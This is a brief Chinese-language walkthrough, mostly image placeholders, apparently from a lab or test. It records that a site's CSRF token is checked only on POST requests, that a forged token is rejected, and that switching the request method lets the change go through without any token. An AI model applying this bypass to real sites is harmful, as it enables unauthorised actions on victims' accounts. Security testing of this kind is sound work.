
这里的意思就是只有post才会验证csrf参数


登录之后是有发现csrf的值的

正常提交是没有问题的




当csrf token的值为假时 是失败的




这时转换请求方法进行尝试 发现成功更改并未使用csrf


